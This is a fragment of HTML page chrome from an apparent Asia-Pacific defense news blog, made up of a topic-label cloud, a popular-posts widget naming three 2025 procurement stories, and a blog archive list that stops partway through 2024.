<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tasman%20class'>Tasman class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tata%20Advanced%20Systems'>Tata Advanced Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taurus%20Armas'>Taurus Armas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TC-2N%20Hai%20Chien%20II%20missile'>TC-2N Hai Chien II missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tejas'>Tejas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tejas%20Mk.1'>Tejas Mk.1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tejas%20Mk.2'>Tejas Mk.2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Teluk%20Bintuni%20class'>Teluk Bintuni class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Teluk%20Bintuni-class'>Teluk Bintuni-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Teluk%20Gilimanuk%20class'>Teluk Gilimanuk class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Terma'>Terma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Terma%20C-Flex'>Terma C-Flex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Terma%20C-Guard'>Terma C-Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Textron%20Systems%20Australia'>Textron Systems Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TH%20Heavy%20Engineering'>TH Heavy Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TH-73A%20Thrasher'>TH-73A Thrasher</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Armed%20Forces'>Thai Armed Forces</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Aviation%20Industries'>Thai Aviation Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Defense%20Technology%20Institute'>Thai Defense Technology Institute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Weapons%20Production%20Center'>Thai Weapons Production Center</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales'>Thales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20Australia'>Thales Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20FORCEShield'>Thales FORCEShield</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20Ground%20Master%20400'>Thales Ground Master 400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20UK'>Thales UK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thanlyin%20Naval%20Dockyard'>Thanlyin Naval Dockyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thaon%20di%20Revel%20class'>Thaon di Revel class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ThyssenKrupp%20Marine%20Systems'>ThyssenKrupp Marine Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Titan%20IFV'>Titan IFV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tonga'>Tonga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tongan%20Maritime%20Force'>Tongan Maritime Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tongan%20Royal%20Navy'>Tongan Royal Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tughril%20class'>Tughril class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tun%20Fatimah%20class'>Tun Fatimah class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tuo%20Chiang%20class'>Tuo Chiang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tupi%20class'>Tupi class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Turkey'>Turkey</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Turkish%20Aerospace%20Industries'>Turkish Aerospace Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Turkiye'>Turkiye</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tuvalu'>Tuvalu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tuvalu%20Police%20Force'>Tuvalu Police Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20001a%20class%20aircraft%20carrier'>Type 001a class aircraft carrier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20003'>Type 003</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20035%20submarine'>Type 035 submarine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20039%20submarine'>Type 039 submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20039B%20Submarine'>Type 039B Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20051D%20destroyer'>Type 051D destroyer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20052D%20destroyer'>Type 052D destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20053H1%20frigate'>Type 053H1 frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20053H2G%20frigate'>Type 053H2G frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20053H3%20Frigate'>Type 053H3 Frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20054A%20frigate'>Type 054A frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20054D%20frigate'>Type 054D frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20055%20destroyer'>Type 055 destroyer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20071%20LPD'>Type 071 LPD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20075%20LHD'>Type 075 LHD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20094%20Jin%20class'>Type 094 Jin class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20094%20SSBM'>Type 094 SSBM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2016%20Tank%20Destroyer'>Type 16 Tank Destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2019%20155mm%20Self%20Propelled%20Howitzer'>Type 19 155mm Self Propelled Howitzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20209'>Type 209</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20209%20submarine'>Type 209 submarine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20218SG'>Type 218SG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2026%20Global%20Combat%20Ship'>Type 26 Global Combat Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20901'>Type 901</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20906%20supply%20ship'>Type 906 supply ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2090B%20MLRS'>Type 90B MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/U212%20NFS'>U212 NFS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UAE'>UAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UAE%20Navy'>UAE Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UCAV'>UCAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UH-60%20Blackhawk'>UH-60 Blackhawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UK'>UK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ukraine'>Ukraine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ukrainian%20Army'>Ukrainian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ulsan%20class'>Ulsan class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Umsini%20class'>Umsini class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UN%20Peacekeeping%20Force'>UN Peacekeeping Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20Aircraft%20Corporation'>United Aircraft Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20Kingdom'>United Kingdom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20Shipbuilding%20Corporation'>United Shipbuilding Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20States'>United States</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Aerial%20System'>Unmanned Aerial System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Combat%20Aerial%20Vehicle'>Unmanned Combat Aerial Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Combat%20Ground%20Vehicle'>Unmanned Combat Ground Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Surface%20Vessel'>Unmanned Surface Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Underwater%20Vehicle'>Unmanned Underwater Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Uralvagonzavod'>Uralvagonzavod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US'>US</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Air%20Force'>US Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Army'>US Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Coast%20Guard'>US Coast Guard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Excess%20Defense%20Articles'>US Excess Defense Articles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Foreign%20Military%20Sales'>US Foreign Military Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20INDOPACOM'>US INDOPACOM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Marine%20Corps'>US Marine Corps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Military%20Assistance'>US Military Assistance</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Navy'>US Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US-2'>US-2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/USS%20Wichita%20%28LCS-13%29'>USS Wichita (LCS-13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UVision'>UVision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/V-150%20Commando'>V-150 Commando</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/V-300'>V-300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vanguard%20130'>Vanguard 130</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vanuatu'>Vanuatu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vanuatu%20Police'>Vanuatu Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/VBTP%20armored%20personnel%20carrier'>VBTP armored personnel carrier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Veloce%2015%20UAV'>Veloce 15 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vibrant%201%20Combat%20Management%20System'>Vibrant 1 Combat Management System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam'>Vietnam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Coast%20Guard'>Vietnam Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Military%20Technical%20Institute'>Vietnam Military Technical Institute</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20People%27s%20Air%20Force'>Vietnam People&#39;s Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20People%27s%20Army'>Vietnam People&#39;s Army</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20People%27s%20Navy'>Vietnam People&#39;s Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Space%20Agency'>Vietnam Space Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Viettel%20Group'>Viettel Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Viking%20Air'>Viking Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vikram%20class'>Vikram class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Virginia%20class'>Virginia class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Visakhapatnam%20class'>Visakhapatnam class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vishakhapatnam%20class'>Vishakhapatnam class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/VL-MICA'>VL-MICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/VN16%20Amphibious%20Assault%20Vehicle'>VN16 Amphibious Assault Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Westar%20Aviation%20Services'>Westar Aviation Services</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/WFEL'>WFEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Wheeled%20Armored%20Vehicle'>Wheeled Armored Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Willard%20Marine'>Willard Marine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Wuchang%20Shipbuilding'>Wuchang Shipbuilding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/X-12%20Combat%20Craft'>X-12 Combat Craft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/X-2%20Shinshin'>X-2 Shinshin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yak-130'>Yak-130</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yakolev'>Yakolev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yan%20Nyein%20Aung%20class'>Yan Nyein Aung class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yantar%20Shipyard'>Yantar Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yarmook%20class'>Yarmook class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yavuz%20155mm%20SPH'>Yavuz 155mm SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/YJ-12'>YJ-12</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yu%20Shen%20class'>Yu Shen class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yushen%20class'>Yushen class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yushun%20class'>Yushun class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Zaha%20Marine%20Assault%20Vehicle'>Zaha Marine Assault Vehicle</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>
<img alt='Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXEPa7GD6EoODLjFfBy1pYvb26wbY5dsD35oV0Jz0sCTiCvGJDlzFto2SCEig9W65ha4RuHFrhfNxAxEFjoopj6-L3o0mkuOAhKWX4vMfijVNy0gEkNJURgS23qj4WKNwAOls5Jpnh4AhBZ8hcc5vT3hsy9go5bKYpaJUaCXrKoN5KD6KgoXtLwVyK-D3r/s72-w640-c-h424/48850_rn.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>
<img alt='Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKC_V_AO61rnqaDVRsQKQOr7rhTsITSz3CGegLbqa5suMB_KL9b89jCb0KFgqkhZMkRqlZpGWGRBtvmkj4VshDqHyqA1mJSQG1thQbLHr8rIQnMlIw_ktvilOdeZL2SGSBbr-U1qTBDDGrYxw5hilC62bOHdQmYNN92LBNfScwe0sC-mJIQUWtAm_9QBXO/s72-w640-c-h426/1000114246.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/philippines-commissions-new-missile.html'>
<img alt='Philippines commissions new missile frigate, fast interdiction craft' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMiEFu7391IQrWC2HJbyRT_vKCR3tOZcOi-Ed9VhtAnfeqhBaXveRo9LrWx-FNhhOu2fYN_BmKfPlQzCi14ROVUk7ozkwrYXf71g35T4Ujjo0iKRcwketROkSpiveBrLU5XCdp6GDTK0qMZGeZENpd3UyazTEf-AMwQ8ABZzRaI5udqzGHVtwPyvbIkWsQ/s72-w640-c-h356/1000114026.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/philippines-commissions-new-missile.html'>Philippines commissions new missile frigate, fast interdiction craft</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/07/'>
July
</a>
